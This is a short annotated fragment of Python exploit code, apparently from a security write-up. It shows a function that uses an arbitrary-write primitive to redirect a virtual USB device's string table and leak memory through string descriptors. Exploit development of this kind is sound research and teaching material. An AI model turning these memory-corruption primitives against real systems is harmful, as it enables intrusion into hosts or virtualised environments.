 if len(data) + offset > USBDevice.data_buf.sizeof():
        ExploitError('address list too large')

    return IOVector([Chunk(data, offset)])

def leak_multiple(self, address_list):❸
    start_addr = self.addr_of(USBDevice.data_buf) + 256
    self.arbitrary_write(❹
        self.addr_of(USBDevice.strings),
        start_addr.to_bytes(8, 'little'),
        self.descr_build(address_list, start_addr)
    )
    data_list = (self.desc_string(i) for i in count(1)) ❺
    return zip(address_list, data_list)